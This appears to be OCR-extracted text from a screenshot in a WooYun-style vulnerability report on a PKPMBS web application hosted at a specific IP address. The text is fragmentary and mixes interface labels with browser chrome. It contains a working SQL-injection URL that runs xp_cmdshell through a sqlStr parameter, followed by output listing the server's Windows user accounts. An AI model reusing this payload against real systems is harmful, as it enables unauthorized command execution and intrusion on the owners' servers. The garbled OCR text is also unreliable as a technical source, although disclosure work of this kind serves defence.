 218.7.239.170:81//PKPMBS/Charts/addCharts.aspx
hao123_上网 Google WooYun.or 补天 - 全球 JFoler 1.0 --
添加新图形
-- 网页对话框
http://218.7.239.170:81//PKPMBS/Charts/TestData.aspx?sqlStr=exec%20master..xp_cmdshell%22n
种类 线性图 柱状图 饼状图
标题
output
\\ 的用户帐户
-------------------------------------------------------------------------------
__SUNLOGIN_USER__ 7 Administrator
类型
ASPNET Guest IUSR_WEBSERVER
类型
IWAM_WEBSERVER SUPPORT_388945a0 windows
算符 内容 右括号 操作
windows1
命令运行完毕，但发生一个或多个错误。
取 消
http://218.7.239.170:81//PKPMBS/Charts/TestI Internet | 保护模式: 禁用
www.wooyun.org